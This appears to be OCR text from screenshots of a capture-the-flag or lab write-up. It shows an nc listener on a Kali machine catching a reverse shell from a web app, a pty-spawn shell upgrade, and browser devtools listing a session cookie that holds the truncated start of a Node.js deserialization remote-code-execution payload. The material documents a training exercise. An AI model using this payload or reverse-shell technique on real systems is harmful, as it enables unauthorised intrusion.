 ┌──(root㉿kali)-[~/Desktop/JaxSucks]
└─# nc -lnvp 4621
listening on [any] 4621 ...
connect to [10.201.113.243] from (UNKNOWN) [10.201.62.59] 33602
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/opt/webapp
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
ubuntu@ip-10-201-62-59:/opt/webapp$ export TERM=xterm
export TERM=xterm
ubuntu@ip-10-201-62-59:/opt/webapp$
We'll keep you updated at: undefined
Email address:
SUBMIT
JaxSucks
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Cache Storage
Cookies
http://10.201.62.59
Indexed DB
Local Storage
Session Storage
Name Value Domain Path Expires / Max-Age
session eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbigpe3JlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS... 10.201.62.59 / Sat, 23 Aug 2025 0...